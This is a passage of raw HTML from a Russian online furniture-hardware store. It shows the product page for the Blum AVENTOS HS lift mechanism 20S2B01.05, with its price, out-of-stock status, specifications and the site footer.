                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="5083.7">
                                                                                                                        <span class="values_wrapper"><span class="price_value">5 083.70</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <meta itemprop="price" content="5083.7" />
                                            <meta itemprop="priceCurrency" content="RUB" />
                                            <link itemprop="availability" href="http://schema.org/OutOfStock" />
                                                                                        <link itemprop="url" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/komplektuyushchie_dlya_aventos/20s2b01_05_silovoy_mekhanizm_aventos_hs/" />
                                        </div>
                                    </div>
                                                                                                                                                                                            <div class="quantity_block_wrapper">
                                                                                                                    </div>
                                                            <div class="js-prices-in-item"></div>
                            <div class="js-services-in-item"></div>
                                                                                                                                                                                                                                        <div class="text-form">
                            <div class="price_txt muted777 font_sxs muted ncolor">
                                <i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>                                <div class="text-form-info">
                                                                            <b><span style="color: #ff0000;">Актуальные цены уточняйте у менеджера!</span></b><br>
Самовывоз сегодня (при наличии товара) - бесплатно <br>
Доставка от 1 до 3 дней                                                                    </div>
                            </div>
                        </div>
                                                                                                                                        <div class="char-side char-toggle-visible ">

<div class="char-side__title font_sm darken">Характеристики</div><div class="properties js-offers-prop ">
	<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Артикул			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">8987992</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Производитель			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value"><a href="/catalog/blum/">BLUM</a></div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Производство			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Австрия</div>
</div></div>
                                                    </div>
                                                                                                    <div class="text-additional">
                                                                                <div class="price_txt muted777 font_sxs filed">
                                            Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах
                                        </div>
                                    </div>
                                                        </div>
                    <!--'end_frame_cache_qepX1R'-->                </div>
                                                                    
                                
                                
                            </div>
        </div>
    </div>
            </div>




<!--'start_frame_cache_OhECjo'-->	<span id="sale_gift_product_1251102561" class="sale_prediction_product_detail_container"></span>
		<!--'end_frame_cache_OhECjo'-->
		
		
		        			        													<div class="ordered-block goods">
					
									</div>
						        																	        			        			        			        			        			        			        			        			        			        			        			        			        			        			        			        					<div class="gifts">
</div>
				<!--'start_frame_cache_des'--><!--'end_frame_cache_des'-->
</div>
<div class="left_block sticky-sidebar-custom product-side main_item_wrapper js-offers-calc show_un_props">
	<div class="product-main">
		                                                                                                                                        <div class="cost prices detail prices_block">                                                                                                                                                                                                                                                                                                                                                 <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="5083.7">
                                                                                                                        <span class="values_wrapper"><span class="price_value">5 083.70</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="5083.7">
                                                                                                                        <span class="values_wrapper"><span class="price_value">5 083.70</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                                                <div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <meta itemprop="price" content="5083.7" />
                                            <meta itemprop="priceCurrency" content="RUB" />
                                            <link itemprop="availability" href="http://schema.org/OutOfStock" />
                                                                                        <link itemprop="url" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/komplektuyushchie_dlya_aventos/20s2b01_05_silovoy_mekhanizm_aventos_hs/" />
                                        </div>
                                    </div>
                                                                                                                                                                                                    <div class="quantity_block_wrapper">
                                                                                                                    </div>
                                                                                                <div class="js-prices-in-side product-action">
                                    <div class="buy_block">
                                                                                                                                                                    <div class="counter_wrapp list big clearfix ">
                                                                                                                                                                                                            <div class="counter_block_inner">
                                                <div class="counter_block md" data-item="3670">
                            <span class="minus dark-color" id="bx_117848907_3670_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
                            <input type="text" class="text" id="bx_117848907_3670_quantity" name="quantity" value="1" />
                            <span class="plus dark-color" id="bx_117848907_3670_quant_up" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
                        </div>
                                                    </div>
                                                <div id="bx_117848907_3670_basket_actions" class="button_block ">
                                                    <!--noindex-->
                                                        <span data-value="5083.7" data-currency="RUB" class="btn-lg to-cart btn btn-default transition_bg animate-load" data-item="3670" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_3670" data-props="" data-part_props="N" data-add_props="N"  data-empty_props="Y" data-offers="" data-iblockID="16" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-lg in-cart btn btn-default transition_bg" data-item="3670"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="20S2B01.05 Силовой механизм AVENTOS HS"></span>                                                    <!--/noindex-->
                                                </div>
                                            </div>
                                                                                                                                                                                                                                                                                                                                                                                                    </div>
                                </div>
                                                                                                                                                                                                                                                                                                            <div class="text-form">
                            <div class="price_txt muted777 font_sxs muted ncolor">
                                <i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>                                <div class="text-form-info">
                                                                            <b><span style="color: #ff0000;">Актуальные цены уточняйте у менеджера!</span></b><br>
Самовывоз сегодня (при наличии товара) - бесплатно <br>
Доставка от 1 до 3 дней                                                                    </div>
                            </div>
                        </div>
                                                                                                                                                                    <div class="char-side char-toggle-visible ">

<div class="char-side__title font_sm darken">Характеристики</div><div class="properties js-offers-prop ">
	<div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Артикул			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">8987992</div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Производитель			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value"><a href="/catalog/blum/">BLUM</a></div>
</div><div class="properties__item js-prop-replace properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		Производство			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">Австрия</div>
</div></div>
                                                    </div>
                                                                                                            <div class="text-additional">
                                                                                <div class="price_txt muted777 font_sxs filed">
                                            Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах
                                        </div>
                                    </div>
                                                                                    

	</div>
				<div class="side-block side-block--feedback rounded2 bordered box-shadow colored_theme_hover_bg-block">
			<div class="side-block__top text-center">
				<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="58" height="56" viewBox="0 0 58 56"><path  data-name="Rounded Rectangle 704 copy 6" class="cls-1" d="M1592,2335v32h-53.23c-3.39-.04-4.76-1.41-4.77-4.75V2335l1-2,9.56-6.8,1.56,1.25-9.59,6.89,26.47,18.72,26.47-18.72-9.59-6.89,1.56-1.25,9.56,6.8Zm-2,1.41c-0.81.58-1.84,1.33-3,2.16h0c-6.09,4.39-16.19,11.62-20.96,14.89a7.139,7.139,0,0,0-.64.5,3.413,3.413,0,0,1-2.4,1.04,3.259,3.259,0,0,1-2.38-1.03,5.842,5.842,0,0,0-.58-0.44c-4.71-3.27-14.9-10.57-21.04-14.97-1.16-.83-2.2-1.58-3-2.15V2362a3.075,3.075,0,0,0,.21,1.1c0.8-.68,1.79-1.53,2.9-2.48,3.2-2.75,7.47-6.4,11.45-9.82l1.76,1.24-11.61,9.93-3.11,2.67a3,3,0,0,0,1.4.36h48a3,3,0,0,0,1.4-.36l-3.11-2.67-11.61-9.93,1.76-1.24c3.98,3.42,8.25,7.07,11.45,9.82h0c1.11,0.95,2.1,1.8,2.89,2.48a2.879,2.879,0,0,0,.22-1.1v-25.59Zm-2.77,30.59H1592v-4.77C1591.99,2365.58,1590.63,2366.96,1587.23,2367ZM1565,2340a2,2,0,1,1-2-2A2.006,2.006,0,0,1,1565,2340Zm3.28-14.31c-3.51,3.51-4.19,3.1-4.28,7.31a1,1,0,0,1-2,0c0.01-4.41,1.2-5.46,4.76-8.68,1.54-1.46,3.23-3.28,3.25-5.45,0.03-4.16-3.42-5.9-6.64-5.92-4.07-.03-6.28,1.85-7.07,5.15a6.009,6.009,0,0,0-.3,1.9h0a1,1,0,0,1-1.99.03h-0.02a7.332,7.332,0,0,1,.61-3.04c1.24-3.67,4.34-5.98,8.89-5.98,4.65,0,8.5,2.89,8.5,7.73C1571.99,2321.88,1570.42,2323.68,1568.28,2325.69Z" transform="translate(-1534 -2311)"/><path class="op-cls" d="M1539,2338l23.94,16,24.06-16v24h-48v-24Z" transform="translate(-1534 -2311)"/></svg></i>				<div class="side-block__text side-block__text--small">
					<p class="introtext">Вам нужна консультация?</p>
Наши специалисты ответят на любой интересующий вопрос				</div>
			</div>
			<div class="side-block__bottom side-block__bottom--last">
				<span class="btn btn-lg btn-transparent btn-wide round-ignore font_upper animate-load colored_theme_hover_bg-el has-ripple" data-event="jqm" data-param-form_id="ASK" data-name="ask">Задать вопрос</span>
			</div>
		</div>
	</div>
		</div>
		
		
			</div>
		</div>
	<!-- noindex -->
<template class="props-template">
	<div class="properties__item js-prop properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		#PROP_TITLE#			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">#PROP_VALUE#</div>
</div></template>
<!-- /noindex -->

																																				</div> 																				</div> 																</div> 																</div> 									</div> 							</div> 					</div>
		<footer id="footer">
				<!--'start_frame_cache_viewed-block'-->	<!--'end_frame_cache_viewed-block'--><div class="footer-v1">
	<div class="footer-inner">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item active">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="https://disk.yandex.ru/i/H2TqJMBNc-U3Eg">Прайс-лист</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/info/brands/">Бренды</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="https://www.ozon.ru/seller/komplektuyushchie-dlya-mebeli-1369850/stroitelstvo-i-remont-9700/?miniapp=seller_1369850">Мы на OZON</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/company/">Компания</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_company" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/company/index.php">О компании</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/docs/">Каталоги</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/contacts/">Контакты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/company/vacan/">Вакансии</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/contacts/stores/">Магазины</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/payment/">Условия оплаты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/help/delivery/">Условия доставки</a>
																	</div>
							</div>
											</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Условия оплаты</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/delivery/">Условия доставки</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/help/warranty/">Гарантия на товар</a>
											</div>
									</div>
																															 				<div class="item 4    "  >
					<div class="title">
													<a href="/info/faq/">Вопрос-ответ</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
																	<div class="col-md-12 col-sm-12">
										<div class="subscribe_button">
											<span class="btn" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться на рассылку<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16"><path  data-name="Rounded Rectangle 873 copy 3" class="cls-1" d="M286,133.856a0.949,0.949,0,0,1,0,.226c0,0.006,0,.013,0,0.02a0.955,0.955,0,0,1-.112.357l-4.958,10.883a0.927,0.927,0,0,1-.046.153,0.974,0.974,0,0,1-.179.214h0a0.974,0.974,0,0,1-.28.2c-0.017.008-.032,0.019-0.05,0.026a0.972,0.972,0,0,1-.267.063,1.07,1.07,0,0,1-.127.012,0.989,0.989,0,0,1-.213-0.036,1.01,1.01,0,0,1-.132-0.022c-0.021-.009-0.035-0.027-0.056-0.036s-0.036-.007-0.052-0.016l-3.133-1.8-3.523,4.4a22.232,22.232,0,0,1-.2.229,0.96,0.96,0,0,1-.218.147,1.048,1.048,0,0,1-.1.047,0.975,0.975,0,0,1-.3.06c-0.019,0-.035.011-0.054,0.011s-0.017,0-.026,0a0.968,0.968,0,0,1-.293-0.06,0.821,0.821,0,0,1-.1-0.033,0.792,0.792,0,0,1-.082-0.028,0.906,0.906,0,0,1-.131-0.116,0.73,0.73,0,0,1-.233-0.284,0.887,0.887,0,0,1-.069-0.142,1.032,1.032,0,0,1-.043-0.213A0.964,0.964,0,0,1,271,148v-6.986l-5.32-3.05a0.979,0.979,0,0,1-.618-0.621,1.19,1.19,0,0,1-.044-0.118c0-.014-0.012-0.024-0.014-0.039a0.749,0.749,0,0,1,0-.082,0.966,0.966,0,0,1,1.118-1.112L284.851,133c0.027,0,.052.005,0.078,0s0.047,0,.071,0a0.98,0.98,0,0,1,.307.037,0.906,0.906,0,0,1,.089.042,0.96,0.96,0,0,1,.233.128,1.008,1.008,0,0,1,.122.13,0.957,0.957,0,0,1,.119.15c0.011,0.018.029,0.029,0.039,0.048a1,1,0,0,1,.059.212,0.661,0.661,0,0,1,.028.074A0.226,0.226,0,0,1,286,133.856Zm-6.453,9.739,3.332-7.314-8.3,4.467ZM273,145.17l1.651-2.064L273,142.16v3.01Zm-0.462-5.59,6.83-3.676-10.359,1.653Z" transform="translate(-265 -133)"/></svg></i></span>
										</div>
									</div>
																<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="javascript:;">+7 495 150-12-02</a>
                                        </div>
                    </div>
                                                    <div class="dropdown ">
                        <div class="wrap scrollblock">
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 495 150-12-02</a></div>
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 929 554-75-03</a></div>
                                                    </div>
                    </div>
                    <i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>
                            </div>
            <!-- /noindex -->
                										</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
        
                            <div class="email blocks">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:inbox@kdm24.ru">inbox@kdm24.ru</a>                </div>
        
    								</div>
								<div class="col-md-12 col-sm-12">
        
                            <div class="address blocks">
                    <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    Московская обл., г. Балашиха, мкр. Кучино, ул. Центральная, д.110                </div>
        
    								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12 col-sm-12">
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/blum68" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
															<li class="ytb">
				<a href="https://www.youtube.com/channel/UCYciCJZNXv1vF8BLxpCsGSA" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2026 &copy; "Комплектующие для мебели" - продажа фурнитуры для мебели <br><br><br>					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>					</div>
									</div>
			</div>
		</div>
	</div>
</div>
<!-- marketnig popups -->
<!--'start_frame_cache_cdmcEY'-->	<!--'end_frame_cache_cdmcEY'--><!-- /marketnig popups -->		</footer>
		<!--'start_frame_cache_GUFTBV'--><!--'end_frame_cache_GUFTBV'--><div class="bx_areas">
	</div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<!--'start_frame_cache_basketitems-block'-->
                                                        <!--'end_frame_cache_basketitems-block'-->                                                                                                <div class="basket_fly_forms basket_fill_WHITE">
                        <div class="wrap_cont">
                            <div class="opener">
                                            </div>
                        </div>
                    </div>
                
                    <div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>
<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/101447779" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
